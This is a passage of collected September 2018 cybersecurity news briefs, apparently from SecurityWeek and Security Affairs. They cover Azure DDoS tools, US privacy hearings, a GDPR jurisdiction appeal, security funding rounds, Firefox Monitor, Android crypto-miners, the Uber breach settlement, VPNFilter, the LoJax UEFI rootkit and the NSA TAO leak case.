“The large increase in local and serial attacks can be attributed to a shift in testing approaches. As security has become a more prevalent concern, more companies are providing documentation and debugging access to help identify vulnerabilities inside their systems. The automotive industry is also taking more of an interest in lower-level security features, like secure boot, which is reflected in the areas we end up testing,” researchers said.
The most common types of vulnerabilities identified in the latest report are coding logic errors (26%), memory corruptions (16%), privilege issues (14%), and information disclosure bugs (12%).
IOActive’s analysis shows that a majority of flaws, 59% require low-effort fixes and only 12% are difficult to patch.
Microsoft Adds New Tools to Azure DDoS Protection
27.9.2018 securityweek Safety
Microsoft this week announced a new set of distributed denial of service (DDoS) mitigation tools for Azure, which the company says will provide customers with increased visibility and support when their computing resources are under attack.
Building on the capabilities of Azure DDoS Protection, new features such as DDoS Attack Analytics and DDoS Rapid Response can deliver attack insights that can be leveraged for compliance, security audits, and defense optimizations, and also help customers engage DDoS experts during an active attack for specialized support.
There are three new features that Azure DDoS Protection Standard customers can now take advantage of, namely Attack Mitigation Reports, Attack Mitigation Flow Logs and DDoS Rapid Response. Thus, organizations will get detailed visibility into attack traffic and mitigation actions in Azure Monitor, as well as custom mitigations and support for attack investigation, Microsoft notes.
Leveraging aggregated network flow data, the new Attack Mitigation Reports provide detailed information about attacks targeting an organization’s resources. Once enabled via the Diagnostic Settings in Azure Monitor, the Reports will be processed with Log Analytics, an Azure Storage account or Event Hub for downstream integration with SIEM systems like Splunk or Stream Analytics.
Attack data is generated every five minutes when a customer’s Public IP resource is the target of a DDoS siege, and a post-mitigation report is generated for the entire duration of the assault when it stops. The reports provide information on attack vectors, traffic statistics, involved protocols, attack sources, and reason for dropped packets.
Customers can use Attack Mitigation Flow Logs to review dropped traffic, forwarded traffic, and other attack data in near real-time during an assault. The data can be used in SIEM systems like Splunk or Stream Analytics for near-real-time monitoring, Microsoft claims.
Also enabled via Diagnostic Settings in Azure Monitor, the Logs can be integrated with log analytics, storage account or event hub. Information in generated Logs includes source and destination IPs, source and destination ports, protocol type, and actions taken during mitigation.
With DDoS Rapid Response (DRR), Microsoft provides customers with access to DDoS experts during an active attack, to help with attack investigation and the deployment of custom mitigations, and to engage in post-attack analysis.
To engage DRR during an active attack, customers need to create a new support request from Azure Portal, select Service as DDoS Protection, choose a resource in the resource drop down menu (a DDoS Plan linked to the virtual network being protected is required), then select the severity as A -Critical Impact and Problem Type as ‘Under attack’, and complete additional details before submitting the support request.
Planning and preparing for DDoS assaults can prove crucial for understanding the availability of an application during attack, Microsoft notes. To help organizations with planning, the tech giant published an end to end DDoS Protection - Best Practices and Reference Architecture guide and encourages all “customers to apply those practices while designing applications for resiliency against DDoS attacks in Azure.”
Microsoft also announced improved security features for Azure this week, with the addition of Microsoft Authenticator, Azure Firewall, and several other tools to the cloud computing platform.
Senate Panel to Hear From Internet Execs on Privacy Policies
27.9.2018 securityweek BigBrothers
The Trump administration is hoping Congress can come up with a new set of national rules governing how companies can use consumers' data that finds a balance between "privacy and prosperity."
But it will be tricky to reconcile the concerns of privacy advocates who want people to have more control over the usage of their personal data — where they've been, what they view, who their friends are —and the powerful companies that mine it for profit.
Executives of a half-dozen U.S. internet titans are due to appear Wednesday before the Senate Commerce Committee to explain their privacy policies. Senior executives from AT&T, Amazon, Apple, Google, Twitter and Charter Communications are expected to testify at the hearing, amid increasing anxiety over safeguarding consumers' data online and recent scandals that have stoked outrage among users and politicians.
But the approach to privacy legislation being pondered by policymakers and pushed by the internet industry leans toward a relatively light government touch.
An early move in President Donald Trump's tenure set the tone on data privacy. He signed a bill into law in April 2017 that allows internet providers to sell information about their customers' browsing habits. The legislation scrapped Obama-era online privacy rules aimed at giving consumers more control over how broadband companies like AT&T, Comcast and Verizon share that information.
Allie Bohm, policy counsel at the consumer group Public Knowledge, says examples abound of companies not only using the data to market products but also to profile consumers and restrict who sees their offerings: African Americans not getting access to ads for housing, minorities and older people excluded from seeing job postings.
The companies "aren't going to tell that story" to the Senate panel, she said. "These companies make their money off consumer data."
What is needed, privacy advocates maintain, is legislation to govern the entire "life cycle" of consumers' data: how it's collected, used, kept, shared and sold.
Meanwhile, regulators elsewhere have started to act.
The 28-nation European Union put in strict new rules this spring that require companies to justify why they're collecting and using personal data gleaned from phones, apps and visited websites. Companies also must give EU users the ability to access and delete data, and to object to data use under one of the claimed reasons.
A similar law in California will compel companies to tell customers upon request what personal data they've collected, why it was collected and what types of third parties have received it. Companies will be able to offer discounts to customers who allow their data to be sold and to charge those who opt out a reasonable amount, based on how much the company makes selling the information.
The California law doesn't take effect until 2020 and applies only to California consumers, but it could have fallout effects on other states. And it's strong enough to have rattled Big Tech, which is seeking a federal data-privacy law that would be more lenient toward the industry.
"A national privacy framework should be consistent throughout all states, pre-empting state consumer-privacy and data security laws," the Internet Association said in a recent statement . The group represents about 40 big internet and tech companies, spanning Airbnb and Amazon to Zillow. "A strong national baseline creates clear rules for companies."
The Trump White House said this summer that the administration is working on it, meeting with companies and other interested parties. Thune's pronouncement and one from a White House official stress that a balance should be struck in any new legislation — between government supervision and technological advancement.
The goal is a policy "that is the appropriate balance between privacy and prosperity," White House spokeswoman Lindsay Walters said. "We look forward to working with Congress on a legislative solution."
Test Case Probes Jurisdictional Reach of GDPR
27.9.2018 securityweek Privacy
GDPR Enforcement Case Will Show How Courts View the Extension of GDPR Beyond the Borders of the European Union
Given the potential size of GDPR fines, it has always been likely that there would be GDPR appeals. While business needs to know how the regulators will enforce the regulation, the regulators need to know how the courts will react to appeals. It has always been likely that the regulators would test the water quietly before embarking on any major action against a major company.
It should be no surprise that this has already happened. The UK's Information Commissioner's Office (ICO) quietly delivered a GDPR enforcement notice on the Canadian firm AggregateIQ Data Services Ltd (AIQ) back on July 6, 2018. The ICO did not publish the notice on its 'enforcement action' page as it usually does (including, for example, details of the £500,000 fine it imposed on Equifax, dated September 20, 2018).
Instead, the AIQ notice was published as an addendum to a report entitled 'Investigation into the use of data analytics in political campaigns'. Here it remained unnoticed until found and highlighted by law firm Mishcon de Reya LLP last week.
Equally unnoticed is that AIQ has unsurprisingly appealed the notice. Since appeals are not handled by the ICO, there is no mention of it on the ICO website. Appeals against ICO notices are handled by the General Regulatory Chamber (GRC) of HM Courts & Tribunals Service. This site lists that an AggregateIQ Data Services Ltd ("AIQ") appeal against an unreferenced ICO decision notice was received on 30 July 2018 -- which brings it perilously close to the allowed 28-day appeal period.
No further details are given, and no hearing date is listed. SecurityWeek has requested a copy of the appeal (reference EA/2018/0153); which may or may not be allowable under the Freedom of Information Act. SecurityWeek has not yet received a response from GRC. However, it is likely to be many months before the result of the appeal becomes known.
In effect, this is a test case to see how the courts view the extension of European regulations (in this instance, specifically the UK implementation of GDPR) beyond the borders of the European Union. AIQ is a Canadian firm, and Canada is a softer target than the United States. Nevertheless, the case is likely to provide important information to European regulators before they take on any of the big U.S. tech companies. Smaller U.S. firms should still monitor the outcome to gauge their own exposure to GDPR.
The ICO launched its investigation into the use of data analytics in political campaigns in May 2017, following press reports that Cambridge Analytica (CA) worked for the Leave.EU campaign during the Brexit referendum. During its investigation, Christopher Wylie (a former employee of Cambridge Analytica and the original whistleblower) provided information that led the ICO to investigate AIQ and its work with Vote Leave, BeLeave, Veterans for Britain and the Democratic and Unionist Partyís Vote to Leave campaign. "We have identified information during our investigation that confirmed a relationship between Aggregate IQ (AIQ) and CA / SCL," states the investigation report (PDF). SCL is the parent company of CA.
The report further states, "We have established that AIQ had access to UK voter personal data provided from the Vote Leave campaign. We are currently working to establish where they accessed that personal data, and whether they still hold personal data made available to them by Vote Leave. We are engaging with our regulatory colleagues in Canada, including the federal Office of the Privacy Commissioner and the Office of the Information and Privacy Commissioner, British Columbia."
However, it also adds that on March 5, 2018, "AIQ stated that they were 'not subject to the jurisdiction of the ICO' and ended with a statement that they considered their involvement in the ICO's investigation as 'closed'." Noticeably, Facebook has also disputed the ICO's jurisdiction over it, but has nevertheless cooperated with the ICO. Jurisdictional reach is clearly the first major GDPR issue that will need to be settled by the courts.
The ICO did not accept AIQ's rejection. It issued a formal enforcement notice on July 6, 2018. The two key paragraphs (6 and 7) of the notice state, "As part of AIQ's contract with these political organizations, AIQ have been provided with personal data including names and email addresses of UK individuals. This personal data was then used to target individuals with political advertising messages on social media. In correspondence with the Commissioner dated May 31, 2018, AIQ confirmed that personal data regarding UK individuals was still held by them. This data is stored on a code repository and has previously been subject to unauthorised access by a third party."
The claim is that AIQ processed UK personal data in a manner that did not include the consent of the data subjects concerned, and that (notice the date) it continued to hold this personal data after the date at which GDPR came into force (May 25, 2018). "The Commissioner takes the view that damage or distress is likely as a result of data subjects being denied the opportunity of properly understanding what personal data may be processed about them by the controller [which is AIQ], or being able to effectively exercise the various other rights in respect of that data afforded to a data subject."
The enforcement notice (PDF) demands that "AIQ shall within 30 days of the date of this notice: Cease processing any personal data of UK or EU citizens obtained from UK personal organisations or otherwise for the purposes of data analytics, political campaigning or any other advertising purposes." The notice itself warns that failure to comply could lead to the ICO serving a penalty notice "requiring payment of an amount up to 20 million Euros, or 4% of an undertaking's total annual worldwide turnover whichever is the higher."
This is the enforcement notice that has been appealed by AIQ. On its website, AIQ has a brief note: "AggregateIQ works in full compliance within all legal and regulatory requirements in all jurisdictions where it operates. It has never knowingly been involved in any illegal activity. All work AggregateIQ does for each client is kept separate from every other client. AggregateIQ has never managed, nor did we ever have access to, any Facebook data or database allegedly obtained improperly by Cambridge Analytica."
Without seeing the appeal document itself, it is impossible to know on what grounds AIQ is rejecting the ICO's notice. It seems most likely that this will at least include the rejection of the ICO's jurisdiction. It will take many months before the Tribunal makes its ruling on the appeal and jurisdiction -- but it is a case that all non-EU companies processing EU personal data will need to follow closely.
eCommerce Fraud Prevention Firm Forter Raises $50 Million
27.9.2018 securityweek Crime
Forter, a company that specializes in preventing e-commerce fraud, on Wednesday announced that it raised $50 million in a series D funding round.
The round was led by March Capital Partners, with participation from Salesforce Ventures and previous investors Sequoia Capital, Scale Venture Partners and New Enterprise Associates. The money will be used to fuel the expansion of the company's fraud prevention platform.
The latest funding round brings the total raised by Forter since its launch in 2013 to $100 million.
Forter provides an AI-powered platform designed to identify fraud in real time. The company says its solution can differentiate legitimate customers from fraudsters based on a database of 175 million identities and a combination of 6,000 event and decision data points, including site visits, orders, account sign-ups, transaction data, account activity, buying patterns, and change of information.
Forter says its platform is capable of identifying attempts to hijack legitimate accounts, and attempts to abuse accounts, loyalty programs, and referrals and promos. It can also detect when fraudsters attempt to return goods for a full refund after using them.
A study conducted recently by the company showed that account takeover attempts increased by 53% in the last year.
Forter, which recently opened its first office in Europe, says it processes transactions totaling over $50 billion every year and its platform covers more than 180 million consumers in the United States.
Forter claims its customer base has tripled in the past year and that it includes Fortune 500 retailers and other companies in the U.S., Europe and Asia.
“We’ve been seeing a major trend of offline commerce shifting online and the Forter team has built a solution to detect and prevent fraud across the payments ecosystem with the advantage of next-generation technology that leverages machine learning,” said Jamie Montgomery, Managing Director at March Capital Partners. “We’re excited to be involved with a company on the forefront of their industry and to watch Forter evolve as the fraud landscape grows more complex.”
Firefox Notifies Users of Compromised Accounts
27.9.2018 securityweek Incindent
Mozilla this week launched a new service that helps users check if their email addresses are part of publicly known data breaches.
Dubbed Firefox Monitor and launched in partnership with Troy Hunt and Cloudflare, the service leverages the information available through Hunt’s Have I Been Pwned (HIBP) website to keep track of compromised accounts. Mozilla has tested the service over the summer and is now making it generally available.
Using Firefox Monitor is as easy as it can be: one simply needs to access monitor.firefox.com and type in their email address. The service then checks the address against the HIBP database and informs the user whether their email address and/or personal info was involved in a publicly known past data breach.
Should a compromise be detected, users are advised to immediately change their password for the email address and for all other accounts where they might have used the same password.
Firefox Monitor also allows users to sign up using their email address and receive notifications about data breaches when they become public. The service will automatically scan the email address against those breaches and a private message will be sent to the user if a compromise is found.
Mozilla also took precautions to ensure that the sensitive information isn’t exposed when a user engages the Firefox Monitor service.
In June, the organization revealed that anonymized hash range query API endpoints from HIBP are used for the service, instead of downloading the entire set of available data.
“Hash range queries add k-Anonymity to the data that Mozilla exchanges with HIBP. Data with k-Anonymity protects individuals who are the subjects of the data from re-identification while preserving the utility of the data,” Mozilla said at the time.
Firefox Monitor doesn’t store the range queries or the received results, and only caches those results in an encrypted client session. Thus, no plaintext or hashed sensitive user data is disclosed and, with HIBP not disclosing its entire set of hashes either, user’s information remains secure.
“If you’re wondering about how we’re handling your email address, rest assured we will protect your email address when it’s scanned. This is all in keeping with our principles at Mozilla, where we’re always looking for features that will protect people’s privacy and give them greater control when they’re online,” the organization notes.
Crypto-Miners Slip Into Google Play
27.9.2018 securityweek Cryptocurrency
While Google doesn’t allow crypto-currency mining applications in Google Play, some developers have found a way to push such programs to the storefront: by hiding their true purpose.
For more than a year, malicious crypto-mining has spiked globally, fueled by massive increases in crypto-currency prices, and mobile users weren’t spared either, especially those on Android, the more popular mobile operating system at the moment.
Recently, SophosLabs security researchers discovered no less than 25 crypto-mining applications in Google’s official application store for Android, and revealed that over 120,000 users might have downloaded and installed them. The programs are disguised as games, utilities and educational apps.
Most of the offending applications, the researchers say, include embedded code from Coinhive, a JavaScript implementation to mine for the Monero crypto-currency. Designed to use a device’s CPU for the mining process, instead of a GPU, Coinhive is great for covert mining on mobile devices.
With only a few lines of code, mining capabilities can be added to any app that uses a WebView embedded browser, the researchers note.
“Monero has been the authors’ choice of crypto-currency for all these apps as it offers sufficient privacy to keep the source, destination, and the amount mined hidden. These apps use CPU throttling to limit CPU usage by mining, and thus avoid the usual pitfalls: device overheating, high battery drain, and overall device sluggishness,” SophosLabs explains.
Of the 25 applications, 11 were found to be preparation apps for standardized tests in the United States, such as the ACT, GRE, or SAT. Published by a single developer account (Gadgetium), the apps contain a HTML page that implements the Coinhive-based miner.
The apps would enable JavaScript, load the HTML page using a WebView, and then start the miner using a wallet value retrieved from the resources. Most apps used scripts hosted on coinhive.com, but two (co.lighton and com.mobeleader.spsapp) were observed hosting the mining scripts on their own servers.
One of the applications (de.uwepost.apaintboxforkids) was using the popular open-source CPU miner XMRig, which was designed to mine several crypto-currencies, Monero included.
Google was notified on the behaviour of these applications in August and has already removed some of them, but many continue to be available for download in Google Play.
Darktrace Raises $50 Million at $1.65 Billion Valuation
27.9.2018 securityweek Crime
UK-based Darktrace announced late on Wednesday that it has raised $50 million in a Series E funding round that values the company at $1.65 billion.
The latest financing round, which will help Darktrace drive further international expansion and development, was led by Vitruvian Partners with participation from existing investors KKR and 1011 Ventures.
The company has raised a total of nearly $230 million, including $18 million in March 2015, $22.5 million in July 2015, $65 Million in July 2016 and $75 million in July 2017.
Darktrace raises $50 million at $1.65 billion valuation
Darktrace technology leverages machine learning and AI algorithms to detect cyber threats in cloud, virtual, IoT and industrial environments. The company claims its solutions have self-learning capabilities, allowing them to quickly detect threats, including zero-days and malicious insiders.
The company has more than 30 offices worldwide and 750 employees – the number of employees has increased by 60% in the past year. Bloomberg reported earlier this month that the company expects to have roughly 1,000 employees by the end of the year.
Interestingly, Bloomberg cited Darktrace CEO Nicole Eagan saying that the company had not been pursuing fresh capital.
Darktrace says its technology currently protects over 7,000 networks – including at major airports and global financial institutions – and claims that adoption of its Antigena autonomous response solution has increased by 30% in the last quarter
“Darktrace has built a unique combination of world-class AI capabilities, deep cyber domain expertise, and a highly effective business model,” said Sophie Bower-Straziota, Managing Director at Vitruvian. “This has rapidly created scale and a leading edge over all competitors. Most excitingly, the sophistication and quality of Darktrace’s AI is evidenced by the rapid success of its autonomous response system, Antigena, the first of its kind in the market. We are delighted to be leading this financing round, as Darktrace represents exactly the type of highly innovative company Vitruvian seeks to invest behind and support.”
Uber Agrees to $148M Settlement With States Over Data Breach
27.9.2018 securityweek Incindent
CHICAGO (AP) — Uber will pay $148 million and tighten data security after the ride-hailing company failed for a year to notify drivers that hackers had stolen their personal information, according to a settlement announced Wednesday.
Uber Technologies Inc. reached the agreement with all 50 states and the District of Columbia after a massive data breach in 2016. Instead of reporting it, Uber hid evidence of the theft and paid ransom to ensure the data wouldn't be misused.
"This is one of the most egregious cases we've ever seen in terms of notification; a yearlong delay is just inexcusable," Illinois Attorney General Lisa Madigan told The Associated Press. "And we're not going to put up with companies, Uber or any other company, completely ignoring our laws that require notification of data breaches."
Uber, whose GPS-tracked drivers pick up riders who summon them from cellphone apps, learned in November 2016 that hackers had accessed personal data, including driver's license information, for roughly 600,000 Uber drivers in the U.S. The company acknowledged the breach in November 2017, saying it paid $100,000 in ransom for the stolen information to be destroyed.
The hack also took the names, email addresses and cellphone numbers of 57 million riders around the world. After significant management changes in the past year, Tony West, Uber's chief legal officer, said the decision by current managers was "the right thing to do."
"It embodies the principles by which we are running our business today: transparency, integrity, and accountability," West said. "An important component of living up to those principles means taking responsibility for past mistakes, learning from them, and moving forward."
The settlement requires Uber to comply with state consumer protection laws safeguarding personal information and to immediately notify authorities in case of a breach; to establish methods to protect user data stored on third-party platforms and create strong password-protection policies. The company also will hire an outside firm to conduct an assessment of Uber's data security and implement its recommendations.
West said the commitments in the settlement coincide with physical and digital safety improvements the company recently announced. Uber hired a longtime in-house counsel for intel as chief its privacy officer and selected a former general counsel to the National Security Agency and director of the National Counterterrorism Center as the company's chief trust and security officer.
The settlement payout will be divided among the states based on the number of drivers each has. Illinois' share is $8.5 million, said Madigan, who plans to provide $100 to each affected Uber driver in Illinois. The payout was similar to what several other states had estimated.
New VPNFilter Modules Reveal Extensive Capabilities
27.9.2018 securityweek Virus
The recently discovered VPNFilter malware has even more capabilities than previously thought, researchers at Cisco Talos determined after identifying seven new modules.
VPNFilter’s existence was brought to light in May after the malware was analyzed by several cybersecurity firms. The malware infected at least half a million routers and network-attached storage (NAS) devices across more than 50 countries – it targets over 50 types of devices from Linksys, MikroTik, Netgear, TP-Link, QNAP, ASUS, D-Link, Huawei, Ubiquiti, UPVEL and ZTE.
Discovery of New VPNFilter Modules Shows New Malware Capabilities
The malware, whose main target appears to be Ukraine, has been linked to Russia. Cybersecurity firms and authorities in the United States have taken steps to neutralize VPNFilter, but Cisco Talos, which has spearheaded the investigation, says it can still be difficult to detect the malware in the wild.
The modules found initially by researchers allow VPNFilter to intercept data passing through the compromised device, monitor the network for communications over the Modbus SCADA protocol, and make an infected device unusable. Additional modules described later by Talos are designed for data exfiltration and JavaScript injection, and removing the malware from a device.
Talos has now published the results of its analysis into seven other VPNFilter modules that allow attackers to map networks and exploit endpoints connected to infected devices, obfuscate and encrypt data exfiltration and C&C communications, find new potential victims that can be reached from a compromised device, and build a distributed network of proxies that may be useful in other operations for obfuscating the source of attack traffic.
The company has shared detailed technical information for each of the newly analyzed modules.
The discovery and analysis of these modules has answered most unanswered questions about the malware itself, Talos said, but researchers have yet to determine exactly how the malware gains initial access to devices. While it doesn’t have definitive proof, Talos believes the most likely attack vector is through the exploitation of known vulnerabilities affecting devices.
Another question that remains unanswered is whether the threat group behind VPNFilter is trying to regain access. While some researchers reported in early June that the hackers controlling the botnet had continued targeting routers in Ukraine, Talos now says VPNFilter appears to have been completely neutralized.
However, the adversary may have not abandoned the foothold it gained into small and home office (SOHO) networks, and it might be trying to regain access to devices by re-exploiting vulnerabilities and dropping a new piece of malware.
“Have they given up on having broad worldwide SOHO access in favor of a more tailored approach only going after specific key targets?” Talos said. “Whatever the answers may be, we know that the actor behind VPNFilter is extremely capable and driven by their mission priorities to continually maneuver to achieve their goals. In one form or another, they continue to develop and use the tools and frameworks necessary to achieve their mission objective(s).”
Russian Cyberspies Use UEFI Rootkit in Attacks
27.9.2018 securityweek APT CyberSpy
Russian cyber-espionage group Fancy Bear is the first threat actor to have used a Unified Extensible Firmware Interface (UEFI) rootkit in a malicious campaign, ESET’s security researchers claim.
Several years ago, Italy-based surveillance software maker Hacking Team was said to have used a UEFI rootkit to ensure the persistence of its software on targeted systems, but no UEFI rootkit had “ever been detected in the wild,” the security firm claims.
A recently discovered Fancy Bear campaign, however, changes that: the actor was able to successfully deploy a malicious UEFI module on a victim’s system. Not only does this prove that UEFI rootkits are a real threat, but also shows that Fancy Bear may be even more dangerous than thought, ESET says.
Active for the past decade and a half, the actor, which is also referred to as APT28, Strontium, Sofacy and Sednit, is believed to have orchestrated a variety of high profile attacks, such as the DNC hack before the US 2016 elections.
Earlier this year, after the group’s Zerbrocy malware was found on systems infected with Turla’s Mosquito backdoor, security researchers concluded that the threat actor’s activities overlap with other state-sponsored operations.
“Our investigation has determined that this malicious actor was successful at least once in writing a malicious UEFI module into a system’s SPI flash memory. This module is able to drop and execute malware on disk during the boot process. This persistence method is particularly invasive as it will not only survive an OS reinstall, but also a hard disk replacement,” ESET reveals in a report published today.
In May, Fancy Bear was revealed to have abused LoJack (a Trojanized version of the tool, which ESET calls LoJax) in their attacks. Deeper analysis of the campaign revealed not only that the actor attempted to mimic the tool’s persistence method, but also that additional tools were used for accessing and modifying UEFI/BIOS settings.
These include a kernel driver and three tools to (1) dump information about low level system settings, (2) save an image of the system firmware, and (3) add a malicious UEFI module to the image. The third tool would then write the modified firmware image back to the SPI flash memory, thus effectively installing the UEFI rootkit on the system.
“If the platform allows write operations to the SPI flash memory, it will just go ahead and write to it. If not, it actually implements an exploit against a known vulnerability,” ESET reveals.
The UEFI rootkit was designed to drop malware onto the Windows operating system partition and make sure that it is executed at startup.
The observed LoJax samples used command and control (C&C) servers previously associated with Fancy Bear’s SedUploader first-stage backdoor, which, combined with the presence of other Sednit tools on LoJax-infected machines (SedUploader, XAgent backdoor, and Xtunnel network proxy tool), suggested that this threat actor was behind the attacks.
Sednit’s UEFI rootkit, ESET discovered, is not properly signed, meaning that Secure Boot would be able to block it. The security researchers also note that the attack can write the modified firmware image only if SPI flash memory protections are vulnerable or misconfigured.
“The LoJax campaign shows that high-value targets are prime candidates for the deployment of rare, even unique threats and such targets should always be on the lookout for signs of compromise. Also, one thing that this research taught us is that it is always important to dig as deep as you can go!” ESET concludes.
Senate Committee Approves Several Cybersecurity Bills
27.9.2018 securityweek BigBrothers
The U.S. Senate Committee on Homeland Security and Governmental Affairs on Wednesday voted to approve several cybersecurity bills, including ones related to incident response, supply chain security, the government’s cyber workforce, and safeguarding federal information systems.
One of the bills, introduced recently by Senators Maggie Hassan and Rob Portman, is the DHS Cyber Incident Response Teams Act of 2018, which aims to strengthen cybersecurity by requiring the Department of Homeland Security (DHS) to create permanent incident response teams and what lawmakers call “cyber hunt” teams.
These teams would help prevent cyberattacks on both federal agencies and private sector companies, and help mitigate the impact of attacks. The legislation was proposed following reports that Russia-linked threat actors targeted electric utility and other critical infrastructure companies in the U.S.
A companion bill, introduced by Chairman of the House Committee on Homeland Security, Rep. Michael McCaul, recently passed the U.S. House of Representatives.
Another bill approved on Wednesday by the committee is the Federal Rotational Cyber Workforce Program Act of 2018, which Sen. Hassan also co-sponsored. The bill proposes a new program called the Federal Rotation Cyber Workforce Program (FRCWP) that will create policies and procedures for temporarily moving employees from one agency to another.
“Our country faces ever-evolving cyber threats from Russia, China, criminal hackers, and cyber terrorists every single day, and these bipartisan bills will help bolster cyber defenses at federal agencies in order to better protect Americans,” Sen. Hassan said. “While we have far more work to do, these bipartisan bills are important steps to strengthen our elite cyber defense teams, and I urge my colleagues across the aisle to bring these measures to the floor for a vote as quickly as possible.”
Another cybersecurity bill co-sponsored by Sen. Hassan is related to the federal supply chain. The Federal Acquisition Supply Chain Security Act of 2018 was introduced after the government banned cybersecurity products from Kaspersky Lab due to concerns over Russian spying.
The bill seeks the creation of a Federal Acquisition Security Council whose role will be to develop criteria and processes for assessing the supply chain risk posed to national security and the public interest by the acquisition of certain technologies.
The committee also passed the Federal Information Systems Safeguards Act of 2018, which allows federal agencies to make decisions related to securing IT and information systems. The bill allows the head of an agency to restrict or prohibit access to a website, and deploy or update cybersecurity measures.
Finally, the Senate Homeland Security and Governmental Affairs Committee voted to approve the Advancing Cybersecurity Diagnostics and Mitigation Act, which establishes a continuous diagnostics and mitigation program at the DHS.
Russian Sednit APT used the first UEFI rootkit of ever in attacks in the wild
27.9.2018 securityaffairs APT
Security experts from ESET have spotted the first UEFI rootkit of ever, the code tracked as LoJax was used in attacks in the wild.
Security researchers from ESET have discovered a new piece of a sophisticated malware used by the Russia-linked Sednit group (aka Fancy Bear, APT28, Pawn Storm, Sofacy Group, and STRONTIUM) in targeted attacks aimed at government entities in the Balkans as well as in Central and Eastern Europe.
The malicious code tracked as LoJax is considered the first UEFI rootkit used in attacks in the wild.
Security experts have debated for a long about UEFI rootkits that are very dangerous malware hard to detect and that could resist to the operating system reinstallation and even to the hard disk replacement.
“The discovery of the first in-the-wild UEFI rootkit is notable for two reasons.” reads the analysis published by ESET.
“First, it shows that UEFI rootkits are a real threat, and not merely an attractive conference topic.
And second, it serves as a heads-up, especially to all those who might be in the crosshairs of Sednit. This APT group, also known as APT28, STRONTIUM, Sofacy and Fancy Bear, may be even more dangerous than previously thought.”
The Sednit APT group has been active since at least 2007 and it has targeted governments, militaries, and security organizations worldwide. The group was involved also in the string of attacks that targeted 2016 Presidential election.
The discovery marks a milestone in the evolution of the group, it represents an escalation in the complexity of its attacks, the cyber capabilities of the group may be even more dangerous than previously thought.
The LoJax UEFI rootkit borrows a portion of the code of the anti-theft software LoJack.
LoJack for laptops is a security software designed to catch computer thieves, but it could be theoretically abused to spy on legitimate owners of the device.
LoJack could be used to locate a stolen laptop, lock it or wipe its content, it is a precious application for enterprises that want to implement an additional protection of their assets.
Early this year, experts from Arbor Networks discovered several LoJack agents that were found to be connecting to servers that are believed to be controlled by the notorious Russia-linked Fancy Bear APT group.
“ASERT recently discovered Lojack agents containing malicious C2s. These hijacked agents pointed to suspected Fancy Bear (a.k.a. APT28, Pawn Storm) domains.” reads the report published by Netscout.
“ASERT has identified five Lojack agents (rpcnetp.exe) pointing to 4 different suspected domains. Fancy Bear has been tied to three of the domains in the past.”
Five LoJack agents discovered by the experts were pointing to four C&C servers, three of which have been associated with past campaigns conducted by the Fancy Bear APT group.
LoJax exhibits rootkit-like capabilities, it is implemented as a UEFI/BIOS module to survive to the OS reinstallation and hard drive replacement.
“Since this software’s intent is to protect a system from theft, it is important that it resists OS re-installation or hard drive replacement.” continues the report.
“Thus, it is implemented as a UEFI/BIOS module, able to survive such events. This solution comes pre-installed in the firmware of a large number of laptops manufactured by various OEMs, waiting to be activated by their owners.”
The researchers from ESET revealed that the APT group was successful at least once in writing a malicious UEFI module into a system’s SPI flash memory.
The module was abused to drop and execute the malicious code on disk during the boot process. The only way to remove the malware is reflashing the UEFI firmware

Moreover, cleaning a system’s UEFI firmware means re-flashing it, an operation not commonly done and certainly not by the typical user.
Experts linked the attacks to Sednit hackers thanks to the analysis of the code and the identification of the Command and Control infrastructure.
“As mentioned above, some of the LoJax small agent C&C servers were used in the past by SedUploader, a first-stage backdoor routinely used by Sednit’s operators. Also, in cases of LoJax compromise, traces of other Sednit tools were never far away.” concludes the report.
“In fact, systems targeted by LoJax usually also showed signs of these three examples of Sednit malware:
SedUploader, a first-stage backdoor
XAgent, Sednit’s flagship backdoor
Xtunnel, a network proxy tool that can relay any kind of network traffic between a C&C server on the Internet and an endpoint computer inside a local network
These facts allow us to attribute LoJax with high confidence to the Sednit group.”
The full list of Indicators of Compromise (IOCs) and samples was shared by ESET on GitHub.
Former NSA TAO hacker sentenced to 66 months in prison over Kaspersky Leak
27.9.2018 securityaffairs BigBrothers
Former NSA TAO hacker was sentenced to 66 months in prison because he leaked top-secret online documents related to the US government ban on Kaspersky.
A former member of the NSA’s Tailored Access Operations hacking team was sentenced to 66 months in prison because he leaked top-secret online documents related to the US government ban on Kaspersky software.
The former NSA hacker is Nghia Hoang Pho (68), he served the US intelligence for 10 years as a member of the NSA’s elite Tailored Access Operations hacking unit.
The man pleaded guilty in December 2017 to one count of willful retention of classified national defense information.
The Vietnam-born American citizen, who was living in Ellicott City, Maryland, was charged with illegally removing top secret materials.
The NSA hacker admitted taking home copies of classified NSA hacking tools and exploits with the knowledge that they were cyber weapons.
The tools were detected by the Kaspersky Lab software installed on the NSA hacker’s personal computer and were sent back to Kaspersky’s server for further analysis.
Kaspersky Lab, published a detailed report on how cyber spies could have easily stolen the software exploits from the NSA employee’s Windows PC.
According to the prosecutors, between 2010 and 2015, the former NSA hacker had taken home with him TAO materials, including exploits and hacking tools.
According to the telemetry logs collected by the Russian firm, the staffer temporary switched off the antivirus protection on the PC, and infected his personal computer with a spyware from a product key generator while trying to use a pirated copy of Office.
On September 11, 2014, Kaspersky antivirus detected the Win32.GrayFish.gen trojan on the former NSA TAO member’s PC, sometime later the employee disabled the Kaspersky software to execute the activation-key generator.
Then the antivirus was reactivated on October 4, it removed the backdoored key-gen tool from the NSA employee’s PC and uploaded it to Kaspersky’s cloud for further analysis.
Kaspersky published a second report that sheds the light on the investigation conducted by the firm on the NSA-linked Equation Group APT.
Kaspersky has begun running searches in its databases since June 2014, 6 months prior to the year the alleged hack of its antivirus, for all alerts triggered containing wildcards such as “HEUR:Trojan.Win32.Equestre.*”. The experts found a few test signatures in place that produced a LARGE number of false positives.
The analysis revealed the presence of a specific signature that fired a large number of times in a short time span on just one system, specifically the signature “HEUR:Trojan.Win32.Equestre.m” and a 7zip archive (referred below as “[undisclosed].7z”). This is the beginning of the analysis of the system that was found containing not only this archive but many files both common and unknown that indicated this was probably a person related to the malware development.
The analysis of the computer where the archive was found revealed that it was already infected with malware. In October of that year the user downloaded a pirated copy of the Microsoft Office 2013, but the .ISO was containing the Mokes backdoor.
Kaspersky was able to detect and halt Mokes, but the user turned off the Russian software to execute the keygen.
Once the antivirus was turned on again, it detected the malware. Kaspersky added that over a two month its security software found 128 separate malware samples on the machine that weren’t related to the Equation Group.
Kaspersky found that the Mokes’ command and control servers were apparently being operated by a Chinese entity going by the name “Zhou Lou”, from Hunan, using the e-mail address “zhoulu823@gmail.com.”
